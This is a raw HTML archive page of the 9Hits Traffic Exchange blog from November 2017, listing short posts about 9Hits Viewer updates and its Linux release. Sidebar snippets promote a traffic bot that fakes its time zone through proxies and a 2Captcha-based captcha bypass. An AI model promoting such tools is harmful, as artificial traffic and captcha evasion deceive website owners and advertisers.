<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://blog.9hits.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Features</a></li>
<li itemprop='name'><a href='http://blog.9hits.com/search/label/9hits%20viewer' itemprop='url'>_9hits Viewer</a></li>
<li itemprop='name'><a href='http://blog.9hits.com/search/label/9hits%20traffic%20bot' itemprop='url'>_9hits Traffic Bot</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Tutorials</a></li>
<li itemprop='name'><a href='https://forum.9hits.com/' itemprop='url'>Forum</a></li>
<li itemprop='name'><a href='https://panel.9hits.com/viewer/downloads' itemprop='url'>Downloads</a></li>
<li itemprop='name'><a href='https://panel.9hits.com/viewer/downloads' itemprop='url'>_9hits Viewer</a></li>
<li itemprop='name'><a href='https://panel.9hits.com/viewer/downloads' itemprop='url'>__Windows</a></li>
<li itemprop='name'><a href='https://panel.9hits.com/viewer/downloads' itemprop='url'>__Linux</a></li>
<li itemprop='name'><a href='https://panel.9hits.com/viewer/downloads' itemprop='url'>__MAC</a></li>
<li itemprop='name'><a href='https://panel.9hits.com/bot/downloads' itemprop='url'>_9hits Traffic Bot</a></li>
<li itemprop='name'><a href='https://panel.9hits.com/bot/downloads' itemprop='url'>__Windows</a></li>
<li itemprop='name'><a href='https://panel.9hits.com/bot/downloads' itemprop='url'>__Linux</a></li>
<li itemprop='name'><a href='https://panel.9hits.com/bot/downloads' itemprop='url'>__MAC</a></li>
<li itemprop='name'><a href='http://blog.9hits.com/p/about-us.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='#' itemprop='url'>FAQ</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, November 24, 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://blog.9hits.com/2017/11/update-9hits-viewer-220-for-linux.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiggUxuWGinF8M8DfgHHZumDd0FHL6StcYABSA80ZXZuyADrTqhjQjc0skcr42S6zJtpjKF8g9D6CpxRpSH_NrFA10KgdbyHyndKtRZmppMqrlOPAfzEPl_N58Cw8UHJH7MJnvURcPFRPI/s72-c/linux2.2multi.png",'Update 9Hits Viewer 2.2.0 for Linux'));
                                  </script>
</a>
</div>
<span class='post-labels'>
</span>
</div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://blog.9hits.com/2017/11/update-9hits-viewer-220-for-linux.html'>
Update 9Hits Viewer 2.2.0 for Linux
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12761836552368733024' rel='author' title='9Hits Traffic Exchange'>
<span itemprop='name'>9Hits Traffic Exchange</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-11-24T07:51:00-08:00'>7:51&#8239;AM</abbr></div><div class='resumo'><span>Hi !  Here is the changes  &#160;- Remove &quot;Get IP&quot; step  &#160;- Fix get stucked  &#160;- Add update button  &#160;- Option to customize columns  &#160;- B...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='http://blog.9hits.com/2017/11/update-9hits-viewer-220-for-linux.html'>Read More </a></span>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12761836552368733024' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12761836552368733024' rel='author' title='author profile'>
<span itemprop='name'>9Hits Traffic Exchange</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://blog.9hits.com/2017/11/update-9hits-viewer-220-for-linux.html' itemprop='url'/>
<a class='timestamp-link' href='http://blog.9hits.com/2017/11/update-9hits-viewer-220-for-linux.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-11-24T07:51:00-08:00'>7:51&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://blog.9hits.com/2017/11/update-9hits-viewer-220-for-linux.html#comment-form' onclick=''>
1 comment:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1655780711'>
<a href='https://www.blogger.com/post-edit.g?blogID=1379160278527420437&postID=5722260930189835785&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1379160278527420437&postID=5722260930189835785&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1379160278527420437&postID=5722260930189835785&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1379160278527420437&postID=5722260930189835785&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1379160278527420437&postID=5722260930189835785&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1379160278527420437&postID=5722260930189835785&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, November 21, 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://blog.9hits.com/2017/11/important-update-218.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPqN3XrSPMLkxTQPZRJVg1X4pL87ca1p6sC-2hdK4hZvlSaNxbsH85J959i9fjlvsqPBdsGzfr-i1Nu6zKOzGT84YTClfD3m4uJPUH2HnWmHLBNVOVktf0xu6_bTWhn9G8kiLhBFtD8D8/s72-c/flash-consoler.png",'Important Update 2.1.8'));
                                  </script>
</a>
</div>
<span class='post-labels'>
</span>
</div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://blog.9hits.com/2017/11/important-update-218.html'>
Important Update 2.1.8
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12761836552368733024' rel='author' title='9Hits Traffic Exchange'>
<span itemprop='name'>9Hits Traffic Exchange</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-11-21T07:15:00-08:00'>7:15&#8239;AM</abbr></div><div class='resumo'><span>Hello there !  The update 2.1.8 (windows) and 2.1.7 (linux) has fllow changes  &#160;- Fixed the issue about flash console screen on windows  &#160;- ...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='http://blog.9hits.com/2017/11/important-update-218.html'>Read More </a></span>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12761836552368733024' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12761836552368733024' rel='author' title='author profile'>
<span itemprop='name'>9Hits Traffic Exchange</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://blog.9hits.com/2017/11/important-update-218.html' itemprop='url'/>
<a class='timestamp-link' href='http://blog.9hits.com/2017/11/important-update-218.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-11-21T07:15:00-08:00'>7:15&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://blog.9hits.com/2017/11/important-update-218.html#comment-form' onclick=''>
1 comment:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1655780711'>
<a href='https://www.blogger.com/post-edit.g?blogID=1379160278527420437&postID=7614127755433469919&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1379160278527420437&postID=7614127755433469919&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1379160278527420437&postID=7614127755433469919&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1379160278527420437&postID=7614127755433469919&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1379160278527420437&postID=7614127755433469919&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1379160278527420437&postID=7614127755433469919&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, November 8, 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://blog.9hits.com/2017/11/9hits-viewer-linux-version.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGvXuHvGbFo0hhg0z5G_5t_M3Td8IFZKTp4tcBgUSWw0GSvTqglL-35tdGwancw8DxkTurnKJ11u2c2Gizg0zJDvlDtW4-b_py8qTSMBp7nBkvhIdkDBbi7-w1jDMbL-uVAMHHgvcquhk/s72-c/9hlinuxviewer.png",'9Hits Viewer Linux version !'));
                                  </script>
</a>
</div>
<span class='post-labels'>
</span>
</div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://blog.9hits.com/2017/11/9hits-viewer-linux-version.html'>
9Hits Viewer Linux version !
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12761836552368733024' rel='author' title='9Hits Traffic Exchange'>
<span itemprop='name'>9Hits Traffic Exchange</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-11-08T00:06:00-08:00'>12:06&#8239;AM</abbr></div><div class='resumo'><span>The linux version of 9Hits Viewer has been release now, please login to your account and get it on download page !  All features, usages are...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='http://blog.9hits.com/2017/11/9hits-viewer-linux-version.html'>Read More </a></span>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12761836552368733024' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12761836552368733024' rel='author' title='author profile'>
<span itemprop='name'>9Hits Traffic Exchange</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://blog.9hits.com/2017/11/9hits-viewer-linux-version.html' itemprop='url'/>
<a class='timestamp-link' href='http://blog.9hits.com/2017/11/9hits-viewer-linux-version.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-11-08T00:06:00-08:00'>12:06&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://blog.9hits.com/2017/11/9hits-viewer-linux-version.html#comment-form' onclick=''>
2 comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1655780711'>
<a href='https://www.blogger.com/post-edit.g?blogID=1379160278527420437&postID=3136236549603405889&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1379160278527420437&postID=3136236549603405889&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1379160278527420437&postID=3136236549603405889&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1379160278527420437&postID=3136236549603405889&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1379160278527420437&postID=3136236549603405889&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1379160278527420437&postID=3136236549603405889&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://blog.9hits.com/search?updated-max=2018-02-21T02:07:00-08:00&max-results=9&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://blog.9hits.com/search?updated-max=2017-11-08T00:06:00-08:00&max-results=9' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='http://blog.9hits.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Post by Dates</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.9hits.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.9hits.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.9hits.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.9hits.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.9hits.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.9hits.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.9hits.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.9hits.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='http://blog.9hits.com/2017/11/update-9hits-viewer-220-for-linux.html'>Update 9Hits Viewer 2.2.0 for Linux</a></li>
<li><a href='http://blog.9hits.com/2017/11/important-update-218.html'>Important Update 2.1.8</a></li>
<li><a href='http://blog.9hits.com/2017/11/9hits-viewer-linux-version.html'>9Hits Viewer Linux version !</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.9hits.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.9hits.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.9hits.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.9hits.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Copyright 9Hits Traffic Exchange. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>How it works?</h2>
<div class='widget-content'>
<center><iframe width="380" height="180" src="https://www.youtube.com/embed/73n1i9yG1iw" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/9hits/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div>
</div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blog.9hits.com/2017/12/9hits-macros-for-beginer.html' target='_blank'>
<img alt='9Hits Macros for beginer' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjneTilYoe8dIPTLBNELsSyZTBzMmZtzVWr1L7huUXgezIHbCXwM_6trCSJg9Nk4iTqwGs90PLXDTY7JW8FivHbF38AVidqaNjZP5-gJ2btN41JetkARwJGbhMICNVEmEagzGNzLCGpYSU/w72-h72-p-k-no-nu/elmg.png'/>
</a>
</div>
<div class='item-title'><a href='http://blog.9hits.com/2017/12/9hits-macros-for-beginer.html'>9Hits Macros for beginer</a></div>
<div class='item-snippet'>Hi ! This tutorial will show you a basic usage of 9Hits macros.  Firstly, you may wonder what is macros ?   I. Basic concepts !  1. A html e...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blog.9hits.com/2017/11/update-9hits-viewer-220-for-linux.html' target='_blank'>
<img alt='Update 9Hits Viewer 2.2.0 for Linux' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiggUxuWGinF8M8DfgHHZumDd0FHL6StcYABSA80ZXZuyADrTqhjQjc0skcr42S6zJtpjKF8g9D6CpxRpSH_NrFA10KgdbyHyndKtRZmppMqrlOPAfzEPl_N58Cw8UHJH7MJnvURcPFRPI/w72-h72-p-k-no-nu/linux2.2multi.png'/>
</a>
</div>
<div class='item-title'><a href='http://blog.9hits.com/2017/11/update-9hits-viewer-220-for-linux.html'>Update 9Hits Viewer 2.2.0 for Linux</a></div>
<div class='item-snippet'>Hi !  Here is the changes  &#160;- Remove &quot;Get IP&quot; step  &#160;- Fix get stucked  &#160;- Add update button  &#160;- Option to customize columns  &#160;- B...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blog.9hits.com/2018/02/9hits-traffic-bot-preparing-to-use.html' target='_blank'>
<img alt='[9Hits Traffic Bot] Preparing to use' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWmAF0yz8SVUix0fpVsKNI4hovuVGOpRsk-TVkPDNeNLd-HbaftsADjMMdPhLPjYuB_BnR69h1X97J_LjCV9QbvPKRHjV2JGctwo3zU22MXjzY4dqp0_hlICeOO6YpRxdfq3XkOioU6uY/w72-h72-p-k-no-nu/token.png'/>
</a>
</div>
<div class='item-title'><a href='http://blog.9hits.com/2018/02/9hits-traffic-bot-preparing-to-use.html'>[9Hits Traffic Bot] Preparing to use</a></div>
<div class='item-snippet'> UPDATED: https://9hits.com/docs/9hits-traffic-bot-configuration.html    1. Get your license key  Login to the 9Hits Panel , go to the Profi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blog.9hits.com/2018/05/by-pass-captcha-using-2captcha-in-9hits.html' target='_blank'>
<img alt='By pass captcha using 2Captcha in 9Hits Viewer 2.3.2' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tj6o9eG1N154p8Qr70FW5-9dMxAzAMDY-HI_zG9VX4Iq6EqswoZvs8OevvKbo6oOFoy4ex2e23iZ1pTB3bJgKtELRuvys5PqG6ZqcFK0KZmI_NAoXfyEK6vg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://blog.9hits.com/2018/05/by-pass-captcha-using-2captcha-in-9hits.html'>By pass captcha using 2Captcha in 9Hits Viewer 2.3.2</a></div>
<div class='item-snippet'>Hi, since 9Hits Viewer 2.3.2, 2Captcha API has been integrated. To use 2Captcha, firstly you have to create an account at 2Captcha  &#160; Ref fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blog.9hits.com/2018/02/9hits-traffic-bot-geo-your-proxies-list.html' target='_blank'>
<img alt='[9Hits Traffic Bot] GEO your proxies list' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh35998sSBA3QdORfaOVnYztP4C5dXkeedcgRv2Aci-75BIqsymJ9H8TVurZn3vZsnic_ZasudFoU0k87MjRHWdtSD2PgpkKwQztBL9NL2O-DTWkh-1BVlDuLlRknTbpPOFI9s8eJQiBF8/w72-h72-p-k-no-nu/Screenshot_12.png'/>
</a>
</div>
<div class='item-title'><a href='http://blog.9hits.com/2018/02/9hits-traffic-bot-geo-your-proxies-list.html'>[9Hits Traffic Bot] GEO your proxies list</a></div>
<div class='item-snippet'>In order to make the option Accept Language (on your campaign setting) works, and you want the bot to fake Time Zone by IP/Country. Your pro...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script id="_wauv0l">var _wau = _wau || []; _wau.push(["tab", "m4xosyw8sg", "v0l", "left-middle"]);</script><script async src="//waust.at/t.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-counter">

      <a class="count facebook" href="#">
        <div class="icon"><i class="fa fa-facebook"></i></div>
        <p><span>34.2k</span> likes</p>
        <p class="action-btn">Like</p>
      </a>
      
      
    
      <!-- TWITTER -->
      <a class="count twitter" href="#">
        <div class="icon"><i class="fa fa-twitter"></i></div>
        <p><span>28.6k</span> followers</p>
        <p class="action-btn">Follow</p>
      </a>
      
      <!-- YOUTUBE -->
      <a class="count youtube" href="#">
        <div class="icon"><i class="fa fa-youtube"></i></div>
        <p><span>8.6k</span> subscribers</p>
        <p class="action-btn">Subscribe</p>
      </a>

      <!-- GOOGLE PLUS -->
      <a class="count google-plus" href="#">
        <div class="icon"><i class="fa fa-google-plus"></i></div>
        <p><span>17.3k</span> followers</p>
        <p class="action-btn">+1</p>
      </a>

      <!-- INSTAGRAM -->
     

     
    </div>
<style>
.social-counter{
  padding: 0;
  display: block;
}

.count{
  display: block;
  padding: 7px 0;
  text-align: left;
  transition: all 0.5s ease;
}

.count:hover{
  background: rgba(0,0,0,0.033);
  transform: scale(1.065);
}

.count .icon{
  background: #aaa;
  display: inline-block;
  float: left;
  color: white;
  font-size: 22px;
  margin-left: 5px;
  text-align: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  text-shadow: 0 0 3px rgba(0,0,0,0.2);
  display: table;
}
.count .icon i{
  display: table-cell;
  vertical-align: middle;
}

.count p{
  display: inline-block;
  font-size: 13px;
  color: #888;
  margin: 11px;
}
.count p span{
  color: black;
  font-size: 18px;
  font-weight: bold;
  padding-right: 2px;
}

.count .action-btn{
  float: right;
  display: inline-block;
  background: #aaa;
  color: white;
  padding: 3px 6px;
  border-radius: 3px;
  font-size: 14px;
  margin: 11px;
}

/*== COLORS ==*/
.facebook .icon{background:#3b5999;}
.facebook .action-btn{background:#3b5999;}
.facebook .icon i{padding-top:2px;}

.twitter .icon{background:#55acee;}
.twitter .action-btn{background:#55acee;}
.twitter .icon i{padding-top:2px;}

.youtube .icon{background:#cd201f;}
.youtube .action-btn{background:#cd201f;}
.youtube .icon i{font-size:24px}

.google-plus .icon{background:#dd4b39;}
.google-plus .action-btn{background:#dd4b39;}
.google-plus .icon i{font-size: 18px; padding-top: 1px;}

.instagram .icon{background:#e4405f;}
.instagram .action-btn{background:#e4405f;}


